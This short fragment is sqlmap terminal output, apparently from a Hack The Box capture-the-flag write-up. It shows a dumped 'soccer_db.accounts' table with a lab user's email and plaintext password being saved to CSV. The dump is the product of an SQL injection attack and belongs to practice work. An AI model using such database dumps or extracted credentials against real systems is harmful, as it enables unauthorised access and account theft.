 +---------+-------------------+----------------------+----------+
| id      | email             | password             | username |
+---------+-------------------+----------------------+----------+
| 1324    | player@player.htb | PlayerOftheMatch2022 | player   |
| <blank> | <blank>           | <blank>              | <blank>  |
+---------+-------------------+----------------------+----------+
[22:05:53] [INFO] table 'soccer_db.accounts' dumped to CSV file '/home/kali/.local/share/sqlmap/output/localhost/dum
p/soccer_db/accounts.csv'
[22:05:53] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[*] ending @ 22:05:53 /2023-01-24/
┌──(kali㉿kali)-[~]
└─$